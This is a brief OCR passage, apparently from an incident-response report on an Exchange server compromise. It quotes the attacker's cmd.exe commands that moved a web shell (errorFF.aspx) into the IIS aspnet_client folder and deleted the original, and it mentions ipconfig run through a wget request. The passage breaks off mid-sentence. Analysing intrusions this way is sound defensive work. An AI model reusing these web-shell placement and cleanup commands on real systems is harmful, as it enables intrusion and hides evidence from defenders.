
The web shell was then copied and the original
entry deleted using the following commands:
cmd.exe /c ren
C:\inetpub\wwwroot\aspnet_client\errorFF.aspx.req
errorFF.aspx
"c:\windows\system32\cmd.exe" /c del "C:\Program
Files\Microsoft\Exchange
Server\V15\FrontEnd\HttpProxy\owa\auth\errorFF.aspx.req
The ipconfig command was executed as an
argument for a wget request.
The following code shows the Powershell-